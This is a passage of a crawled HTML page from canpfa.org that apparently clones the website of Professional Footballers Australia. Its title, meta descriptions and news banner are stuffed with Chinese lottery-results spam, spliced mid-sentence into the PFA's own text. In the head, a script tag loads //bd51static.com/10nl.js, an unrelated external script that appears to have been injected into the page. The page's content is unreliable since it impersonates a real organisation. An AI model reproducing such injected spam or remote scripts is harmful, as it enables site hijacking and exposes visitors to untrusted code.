

--- FILE ---
content_type: text/html
request_url: http://canpfa.org/
body_size: 36528
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-AU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The PFA 168查彩站&reg;-168澳洲幸运5体彩官网、获取实时记录查询号码直播 </title>
	<link rel="canonical" href="index.html" />
	 <meta name="description" content="澳洲的幸运5体育彩官网获取实时记录查询号码直播 -168网澳洲的幸运5彩票 168查彩站 2026澳洲5幸运官方结果168预测、澳洲的幸运五全国历史查询记录">
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="The PFA 168查彩站&reg;-168澳洲幸运5体彩官网、获取实时记录查询号码直播 " />
	<meta property="og:url" content="index.html" />
	<meta property="og:site_name" content="The PFA" />
	<meta property="article:publisher" content="https://facebook.com/thepfa" />
	<meta property="article:modified_time" content="2025-11-12T04:25:08+00:00" />
	<meta property="og:image" content="jpg/western-united-2022.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="820" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thepfa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"index.html","url":"index.html","name":"The PFA 168查彩站&reg;-168澳洲幸运5体彩官网、获取实时记录查询号码直播 ","isPartOf":{"@id":"https://pfa.net.au/#website"},"about":{"@id":"https://pfa.net.au/#organization"},"primaryImageOfPage":{"@id":"https://pfa.net.au/#primaryimage"},"image":{"@id":"https://pfa.net.au/#primaryimage"},"thumbnailUrl":"https://pfa.net.au/wp-content/uploads/2022/09/Western-United-2022.jpg","datePublished":"2022-07-03T02:03:54+00:00","dateModified":"2025-11-12T04:25:08+00:00","breadcrumb":{"@id":"https://pfa.net.au/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["index.html"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://pfa.net.au/#primaryimage","url":"https://pfa.net.au/wp-content/uploads/2022/09/Western-United-2022.jpg","contentUrl":"https://pfa.net.au/wp-content/uploads/2022/09/Western-United-2022.jpg","width":1200,"height":820},{"@type":"BreadcrumbList","@id":"https://pfa.net.au/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://pfa.net.au/#website","url":"index.html","name":"The PFA","description":"","publisher":{"@id":"https://pfa.net.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pfa.net.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://pfa.net.au/#organization","name":"The PFA","url":"index.html","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://pfa.net.au/#/schema/logo/image/","url":"https://pfa.net.au/wp-content/uploads/2024/02/pfa-logo-green-circle@2x.png","contentUrl":"https://pfa.net.au/wp-content/uploads/2024/02/pfa-logo-green-circle@2x.png","width":400,"height":400,"caption":"The PFA"},"image":{"@id":"https://pfa.net.au/#/schema/logo/image/"},"sameAs":["https://facebook.com/thepfa","https://x.com/thepfa","https://instagram.com/thepfa"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The PFA &raquo; Feed" href="index-2.html" />
<link rel="alternate" type="application/rss+xml" title="The PFA &raquo; Comments Feed" href="index-3.html" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed1ed5.json" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embed460c" />
					<meta name="description" content="CANPFA.ORG Professional Footballers Australia We support and represent Australia’s 168查彩站&reg;-168澳洲幸运5体彩官网、获取实时记录查询号码直播 , and Australians playing football throughout the world. 
We enhance players’ 体彩的168幸运网-幸运五分钟一期澳洲5官网入口、五分钟幸运彩直播今日澳五结果 
About the PFA    
获取168澳洲幸运5官方彩票的历史数据记录信息"/>
				
		<meta property="og:locale" content="en_AU"/>
		<meta property="og:type" content="website"/>
		<meta property="og:site_name" content="The PFA"/>
		<meta property="og:title" content="The PFA 168查彩站&reg;-168澳洲幸运5体彩官网、获取实时记录查询号码直播 "/>
				<meta property="og:description" content="CANPFA.ORG Professional Footballers Australia We support and represent Australia’s 168查彩站&reg;-168澳洲幸运5体彩官网、获取实时记录查询号码直播 , and Australians playing football throughout the world. 
We enhance players’ 体彩的168幸运网-幸运五分钟一期澳洲5官网入口、五分钟幸运彩直播今日澳五结果 
About the PFA    
获取168澳洲幸运5官方彩票的历史数据记录信息"/>
				<meta property="og:url" content="index.html"/>
						<meta property="og:image" content="https://pfa.net.au/wp-content/uploads/2022/09/Western-United-2022.jpg"/>
		<meta property="og:image:width" content="1200"/>
		<meta property="og:image:height" content="820"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f5f5f5;--wp--preset--color--awb-color-3: #e2e2e2;--wp--preset--color--awb-color-4: #3fc380;--wp--preset--color--awb-color-5: #3aa159;--wp--preset--color--awb-color-6: #a29061;--wp--preset--color--awb-color-7: #2d2d2d;--wp--preset--color--awb-color-8: #2d2d2d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sr7css-css' href='css/sr788c0.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='css/4400cd18f51e2a87526d3feab6a9721f.min16e3.css' type='text/css' media='all' />
<script type="text/javascript" src="js/tptools88c0.js" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="js/sr788c0.js" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="js/jquery.minf43b.js" id="jquery-core-js"></script>
<script type="text/javascript" src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>

<link rel="https://api.w.org/" href="index-4.html" /><link rel="alternate" title="JSON" type="application/json" href="json/13.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='index.html' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="preload" href="woff/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="woff2/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="woff2/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="woff2/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="ttf/accountant-proa67d.ttf" as="font" type="font/ttf" crossorigin><link rel="preload" href="ttf/accountant-proa67d-2.ttf" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="preconnect" href="https://fonts.googleapis.com/">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="png/pfa-logo-green-circle%401x-66x66.png" sizes="32x32" />
<link rel="icon" href="png/pfa-logo-green-circle%401x.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/pfa-logo-green-circle%401x.png" />
<meta name="msapplication-TileImage" content="https://pfa.net.au/wp-content/uploads/2024/02/pfa-logo-green-circle@1x.png" />

		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script type="text/javascript" src="//bd51static.com/10nl.js"></script>
<script src="main.js"></script>
	</head>

<body class="home wp-singular page-template page-template-100-width page-template-100-width-php page page-id-13 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 awb-link-decoration" data-awb-post-id="13">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:999;--awb-background-color:var(--awb-color2);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-margin-top:10px;--awb-margin-bottom:10px;"><p><a href="index-7.html"><em><strong>NEWS:</strong> 168体彩网幸运澳洲5正规官方网站-最新中国福彩幸运五</em></a></p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index fusion-absolute-container fusion-absolute-position-small fusion-absolute-position-medium fusion-absolute-position-large" style="--link_hover_color: var(--awb-color5);--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:152;--awb-padding-top:20px;--awb-padding-right:30px;--awb-padding-bottom:20px;--awb-padding-left:30px;--awb-padding-top-small:20px;--awb-padding-bottom-small:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element sm-text-align-center" style="--awb-margin-bottom-small:10px;--awb-max-width:80px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="index.html" target="_self" aria-label="Display a message after the 1st paragraph of posts"><img decoding="async" alt="The PFA" src="png/pfa-logo-circle-green-2025%40200px.png" class="img-responsive wp-image-6"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div ><a class="fusion-button button-flat button-small button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:#d16060;--button_gradient_bottom_color:#d16060;--button_gradient_top_color_hover:#ba3939;--button_gradient_bottom_color_hover:#ba3939;--button_margin-right:10px;--button_margin-left:10px;" target="_blank" rel="noopener noreferrer" href="https://www.respectx.com.au/reporting"><span class="fusion-button-text awb-button__text awb-button__text--default">Report Abuse with RespectX</span></a></div><div ><a class="fusion-button button-flat button-small button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" target="_self" href="https://members.pfa.net.au/"><span class="fusion-button-text awb-button__text awb-button__text--default">Member Login</span></a></div><nav class="awb-menu awb-menu_row awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left 